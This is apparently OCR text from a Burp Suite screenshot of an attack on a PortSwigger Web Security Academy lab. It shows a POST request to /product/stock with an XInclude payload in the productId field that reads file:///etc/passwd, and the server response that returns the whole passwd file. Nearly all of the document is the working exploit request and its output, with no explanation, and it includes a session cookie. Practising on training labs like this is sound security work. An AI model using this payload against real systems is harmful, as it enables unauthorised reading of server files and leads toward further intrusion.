 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a0a003104b4ee1eb2b9e38700fe000e.web-security-academy.net
3 Cookie: session=agRaZWUytt17vOjpsB7Urdwf6RqrMllo
4 Content-Length: 128
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0a003104b4ee1eb2b9e38700fe000e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0a003104b4ee1eb2b9e38700fe000e.web-security-academy.net/product?pro
ductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
21 <xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash